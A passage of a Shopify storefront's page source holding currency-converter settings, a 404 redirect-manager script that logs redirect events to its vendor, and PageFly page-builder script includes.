(CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/nabu-redirect-manager/blocks/script-block/1ec76215-4f32-4e94-950a-ce6073ea1b48 -->

<script>
    (function() {
        const storageKeyMap = {
            redirectChain: 'ADNABU_REDIRECT_CHAIN',
            redirectLog: 'ADNABU_REDIRECT_LOG',
            debugMode: 'ADNABU_REDIRECT_DEBUG_MODE',
            sessionId: 'ADNABU_REDIRECT_MANAGER_SESSION_ID',
        }

        const redirectConfig = {
            mappings: [{"pattern":"https:\/\/aphrodites.com\/pages\/to-my-mommy-1","redirect_id":8199,"target":"https:\/\/aphrodites.com\/products\/to-mommy-baby-feet-heart-necklace-3","case_insensitive":false}],
            apiEndpoint: "https://nabu-seo.adnabu.com/flux",
            shopId: "pandorasboxinc.myshopify.com",
            debugMode: localStorage.getItem(storageKeyMap.debugMode) || false,
        };

        // Utility functions
        function log(message, data = null) {
            if (redirectConfig.debugMode) {
                console.log('[Nabu Redirect Manager]', message, data);
            }
        }
        
        function generateUUID() {
            return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
                return v.toString(16);
            });
        }

        // Session ID management functions
        function getSessionId() {
            let sessionId = sessionStorage.getItem(storageKeyMap.sessionId);
            if (!sessionId) {
                sessionId = generateUUID();
                sessionStorage.setItem(storageKeyMap.sessionId, sessionId);
                log('New session ID generated', sessionId);
            }
            return sessionId;
        }
    
        function clearSessionId() {
            sessionStorage.removeItem(storageKeyMap.sessionId);
            log('Session ID cleared');
        }

        function sendLogs(endpoint, logData) {
            if (!endpoint || !logData) return;

            // Use sendBeacon for better reliability, especially during page unload/redirect
            if (navigator.sendBeacon) {
                const blob = new Blob([JSON.stringify(logData)], { type: 'application/json' });
                const success = navigator.sendBeacon(endpoint, blob);
                if (success) {
                    log('Log sent successfully via sendBeacon');
                    localStorage.removeItem(storageKeyMap.redirectLog);
                } else {
                    log('Failed to send log via sendBeacon');
                }
            } else {
                // Fallback to XMLHttpRequest for older browsers
                var xhr = new XMLHttpRequest();
                xhr.open("POST", endpoint, true);
                xhr.setRequestHeader("Content-Type", "application/json");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                        if (xhr.status === 200) {
                            log('Log sent successfully via XHR fallback');
                            localStorage.removeItem(storageKeyMap.redirectLog);
                        } else {
                            log('Failed to send log via XHR fallback', xhr.status);
                        }
                    }
                };
                xhr.send(JSON.stringify(logData));
            }
        }
    
        function containsValidDomain(url) {
            const regex = /^(https?:\/\/)?(www\.)?([a-zA-Z0-9-]+\.)+[a-zA-Z]{2,}/;
            return regex.test(url);
        }
    
        function patternMatchesPath(pattern, path, caseInsensitive) {
            // Used when there is no query in the pattern 
            let regex;
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
            } else {
                // Convert wildcard pattern to regex - make wildcards capturing groups
                const regexPattern = '^' + pattern.replace(/\$([0-9]+)/g, '([^/]+)').replace(/\*/g, '(.*)') + '/?$';
                regex = new RegExp(regexPattern, caseInsensitive ? 'i' : '');
            }
            return path.match(regex);
        }
    
        function patternMatchesPathWithQuery(pattern, path, caseInsensitive) {
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                const regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
                return path.match(regex);
            }
    
            // Split pattern and path into base path and query parts
            const [patternBase, patternQuery] = pattern.split('?');
            const [pathBase, pathQuery] = path.split('?');
    
            // Check base path match first
            const baseRegex = '^' + patternBase
                .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                .replace(/\$([0-9]+)/g, '([^/]+)')   // Handle $1, $2, etc. placeholders
                .replace(/\*/g, '(.*)') + '/?$';  // Handle wildcards as capturing groups
            
            const baseMatch = pathBase.match(new RegExp(baseRegex, caseInsensitive ? 'i' : ''));
            if (!baseMatch) {
                return null;
            }
    
            // If no query in pattern, but query in path, still match base path
            if (!patternQuery) {
                return baseMatch;
            }
    
            // If pattern has query but path doesn't, no match
            if (!pathQuery) {
                return null;
            }
    
            // Parse query parameters from both pattern and path
            function parseQueryParams(queryString) {
                const params = {};
                if (!queryString) return params;
                
                queryString.split('&').forEach(param => {
                    const [key, value] = param.split('=');
                    if (key) {
                        params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                    }
                });
                return params;
            }
    
            const patternParams = parseQueryParams(patternQuery);
            const pathParams = parseQueryParams(pathQuery);
    
            // Check if all pattern query parameters match
            for (const [key, patternValue] of Object.entries(patternParams)) {
                const pathValue = pathParams[key];
                
                // If key doesn't exist in path, no match
                if (pathValue === undefined) {
                    return null;
                }
    
                // Create regex for the parameter value (handle wildcards and placeholders)
                let valueRegex = '^' + patternValue
                    .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                    .replace(/\$([0-9]+)/g, '(.+)')     // Handle $1, $2, etc. placeholders
                    .replace(/\*/g, '(.*)') + '$';      // Handle wildcards as capturing groups
    
                const valueMatch = pathValue.match(new RegExp(valueRegex, caseInsensitive ? 'i' : ''));
                if (!valueMatch) {
                    return null;
                }
    
                // Merge any captured groups from query parameter matches
                if (valueMatch.length > 1) {
                    baseMatch.push(...valueMatch.slice(1));
                }
            }
    
            return baseMatch;
        }
    
        function smartPatternMatch(pattern, path, caseInsensitive) {
            // Check if either pattern or path contains query parameters
            const patternHasQuery = pattern.includes('?');
            const pathHasQuery = path.includes('?');
            
            // If either has query parameters, use the query-aware function
            if (patternHasQuery || pathHasQuery) {
                return patternMatchesPathWithQuery(pattern, path, caseInsensitive);
            }
            
            // Otherwise, use the simpler function
            return patternMatchesPath(pattern, path, caseInsensitive);
        }

        function getEventType(pattern) {
            // Determine event type based on whether pattern starts with ^
            return pattern.startsWith('^') ? 'REGEX_REDIRECT' : 'WILDCARD_REDIRECT';
        }
    
        function parseQueryParams(queryString) {
            const params = {};
            if (!queryString) return params;
            
            queryString.split('&').forEach(param => {
                const [key, value] = param.split('=');
                if (key) {
                    params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                }
            });
            return params;
        }
    
        function buildQueryString(params) {
            const queryParts = [];
            for (const [key, value] of Object.entries(params)) {
                if (value === '') {
                    queryParts.push(encodeURIComponent(key));
                } else {
                    queryParts.push(encodeURIComponent(key) + '=' + encodeURIComponent(value));
                }
            }
            return queryParts.join('&');
        }
    
        function handleRedirect(path, target, match) {
            // First, handle $n pattern replacements
            const usedGroups = new Set();
            target = target.replace(/\$(\d+)/g, function(_, groupIndex) {
                const index = parseInt(groupIndex);
                usedGroups.add(index);
                return match[index] || '';
            });
            
            // Then handle wildcard (*) replacements with remaining capture groups
            let wildcardGroupIndex = 1;
            target = target.replace(/\*/g, function() {
                // Find next unused capture group
                while (usedGroups.has(wildcardGroupIndex) && wildcardGroupIndex < match.length) {
                    wildcardGroupIndex++;
                }
                const replacement = match[wildcardGroupIndex] || '';
                wildcardGroupIndex++;
                return replacement;
            });
            
            // Now handle query parameter merging
            const [currentPathBase, currentQuery] = path.split('?');
            const [targetBase, targetQuery] = target.split('?');
            
            // If no query parameters in current path, return target as is
            if (!currentQuery) {
                return target;
            }
            
            const currentParams = parseQueryParams(currentQuery);
            const targetParams = parseQueryParams(targetQuery);
            
            // Merge parameters with target taking precedence (target overrides current)
            const mergedParams = { ...currentParams, ...targetParams };
            
            // Build final target with merged query parameters
            const mergedQuery = buildQueryString(mergedParams);
            return targetBase + (mergedQuery ? '?' + mergedQuery : '');
        }
    
        function isPageNotFound() {
            // Multiple ways to detect 404 pages
            return document.title.toLowerCase().includes('404') || 
                    document.title.toLowerCase().includes('not found') ||
                    window.location.pathname.includes('404') ||
                    document.body.classList.contains('template-404') ||
                    document.querySelector('.template-404') !== null;
        }
    
        function getRedirectChain() {
            const chainData = sessionStorage.getItem(storageKeyMap.redirectChain);
            if (!chainData) {
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
            try {
                const chain = JSON.parse(chainData);
                // Ensure we use the persistent session ID
                chain.sessionId = getSessionId();
                return chain;
            } catch (e) {
                log('Error parsing redirect chain, resetting', e);
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
        }
    
        function updateRedirectChain(url) {
            const chain = getRedirectChain();
            chain.urls.push(url);
            chain.count++;
            sessionStorage.setItem(storageKeyMap.redirectChain, JSON.stringify(chain));
            return chain;
        }
    
        function clearRedirectChain() {
            sessionStorage.removeItem(storageKeyMap.redirectChain);
        }
    
        function isCircularRedirect(targetUrl, chain) {
            // Check if we've already visited this URL in the current chain
            return chain.urls.includes(targetUrl);
        }
    
        function hasExceededRedirectLimit(chain) {
            const MAX_REDIRECTS = 5;
            return chain.count >= MAX_REDIRECTS;
        }
    
        function getSanitizedCurrentPath() {
            let currentPath = window.location.pathname;
            
            // Remove trailing slash from currentPath (except for root path)
            if (currentPath.length > 1 && currentPath.endsWith('/')) {
                currentPath = currentPath.slice(0, -1);
            }
            
            return currentPath;
        }
    
        function handle404Redirects() {
            const currentPath = getSanitizedCurrentPath();
            const queryParams = window.location.search;
            const fullPath = currentPath + queryParams;
            const currentUrl = window.location.origin + fullPath;
            const locationHref = window.location.href;
    
            // Get current redirect chain
            const redirectChain = getRedirectChain();
    
            // Create log entry
            let redirectLog = {
                'from_url': fullPath,
                'from_path': currentPath,
                'full_path': locationHref,
                'session_id': redirectChain.sessionId,
                'referrer': document.referrer,
                'timestamp': Date.now() / 1000,
                'shop_id': redirectConfig.shopId,
                'user_agent': navigator.userAgent,
                'market_country_code': Shopify.country,
                'market_locale': Shopify.locale,
            };
    
            log('Checking for redirects', {
                path: fullPath, 
                is404: isPageNotFound(), 
                redirectChain: redirectChain
            });
    
            // Only process redirects if this is a 404 page
            if (isPageNotFound() && redirectConfig.mappings && Array.isArray(redirectConfig.mappings)) {
                log('Processing 404 redirects');
    
                // Check if we've exceeded the redirect limit
                if (hasExceededRedirectLimit(redirectChain)) {
                    log('Redirect limit exceeded, breaking chain', redirectChain);
                    redirectLog['event_type'] = "CIRCULAR_REDIRECT_DETECTED";
                    redirectLog['redirect_id'] = null;
                    redirectLog['matched_regex'] = null;
                    redirectLog['to_url'] = null;
                    redirectLog['error'] = 'redirect_limit_exceeded';
                    redirectLog['success'] = false;
                    sendLogs(redirectConfig.apiEndpoint, redirectLog);
                    clearRedirectChain();
                    return;
                }
    
                // Iterate through redirect mappings
                for (const mapping of redirectConfig.mappings) {
                    const pattern = mapping.pattern;
                    if (!pattern) continue;
                    const redirectId = mapping.redirect_id;
                    const caseInsensitive = mapping.case_insensitive || false;
                    const match = smartPatternMatch(pattern, fullPath, caseInsensitive);

                    if (match) {
                        log('Pattern matched', {pattern, match});
                        let target = mapping.target;
                        target = handleRedirect(fullPath, target, match);

                        // Handle external vs internal redirects
                        let targetUrl = target;
                        if (containsValidDomain(target)) {
                            if (!/^https?:\/\//i.test(target)) {
                                targetUrl = 'https://' + target;
                            }
                        } else {
                            // Internal redirect - construct full URL
                            targetUrl = window.location.origin + (target.startsWith('/') ? target : '/' + target);
                        }

                        // Check for circular redirect
                        if (isCircularRedirect(targetUrl, redirectChain)) {
                            log('Circular redirect detected', {
                                current: currentUrl,
                                target: targetUrl,
                                chain: redirectChain.urls
                            });
                            redirectLog['event_type'] = getEventType(pattern);
                            redirectLog['error'] = 'circular_redirect_detected';
                            redirectLog['to_url'] = targetUrl;
                            redirectLog['redirect_id'] = redirectId;
                            redirectLog['matched_regex'] = pattern;
                            redirectLog['success'] = false;
                            sendLogs(redirectConfig.apiEndpoint, redirectLog);
                            clearRedirectChain();
                            return;
                        }
    
                        // Update redirect chain before redirecting
                        updateRedirectChain(currentUrl);
    
                        // Add target to log
                        redirectLog['event_type'] = getEventType(pattern);
                        redirectLog['redirect_id'] = redirectId;
                        redirectLog['to_url'] = targetUrl;
                        redirectLog['matched_regex'] = pattern;
                        redirectLog['success'] = true;
    
                        
                        localStorage.setItem(storageKeyMap.redirectLog, JSON.stringify(redirectLog));
                        sendLogs(redirectConfig.apiEndpoint, redirectLog);
    
                        log('Redirecting to', targetUrl);
    
                        // Perform redirect
                        window.location.replace(targetUrl);
                        return;
                    }
                }
            }
    
            // No redirect found - log the 404
            if (isPageNotFound()) {
                redirectLog['event_type'] = "404_NO_REDIRECT";
                redirectLog['to_url'] = null;
                redirectLog['redirect_id'] = null;
                redirectLog['matched_regex'] = null;
                redirectLog['success'] = false;
                sendLogs(redirectConfig.apiEndpoint, redirectLog);
                clearRedirectChain();
                log('No redirect found, logging 404');
            }
        }
    
        function checkForSuccessfulRedirect() {
            // Check if there's a redirect log in localStorage (indicates successful redirect)
            const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
            if (redirectLog && !isPageNotFound()) {
                log('Successful redirect detected, sending completion log');
                sendLogs(redirectConfig.apiEndpoint, JSON.parse(redirectLog));
                
                // Clear redirect chain on successful landing
                clearRedirectChain();
                log('Redirect chain cleared after successful landing');
            }
        }
    
        // Initialize based on page type
        function init() {
            log('Redirect Manager initialized', redirectConfig);
            
            // Run redirect logic immediately
            if (isPageNotFound()) {
                // Handle 404 redirects
                handle404Redirects();
            } else {
                // Check for successful redirects
                checkForSuccessfulRedirect();
                
                // If we're on a valid page and there's no redirect log, 
                // clear any stale redirect chains (manual navigation)
                const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
                if (!redirectLog) {
                    const chain = getRedirectChain();
                    if (chain.count > 0) {
                        log('Clearing stale redirect chain due to manual navigation');
                        clearRedirectChain();
                    }
                }
            }
        }
    
        // Run when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', init);
        } else {
            init();
        }
    
        // Expose configuration update function for dynamic updates
        window.updateRedirectConfig = function(newConfig) {
            Object.assign(redirectConfig, newConfig);
            log('Configuration updated', redirectConfig);
        };
    
        // Expose redirect chain debugging functions
        window.getRedirectChainInfo = function() {
            return getRedirectChain();
        };
    
        window.clearRedirectChainDebug = function() {
            clearRedirectChain();
            log('Redirect chain cleared manually');
        };
    
        window.enableRedirectDebugMode = function() {
            localStorage.setItem(storageKeyMap.debugMode, 'true');
            redirectConfig.debugMode = true;
            log('Debug mode enabled');
        };
    
        window.disableRedirectDebugMode = function() {
            localStorage.removeItem(storageKeyMap.debugMode);
            redirectConfig.debugMode = false;
            log('Debug mode disabled');
        };

        window.getAdNabuRedirectManagerSessionId = function() {
            return getSessionId();
        };
    
        window.clearAdNabuRedirectManagerSessionId = function() {
            clearSessionId();
            log('Session ID cleared manually');
        };
})();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769218449000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
